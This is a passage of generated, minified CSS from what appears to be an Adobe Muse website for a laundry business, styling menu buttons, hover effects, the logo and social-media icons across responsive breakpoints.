serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:480px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 321px) and (max-width: 472px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:472px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 799px), print{#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") 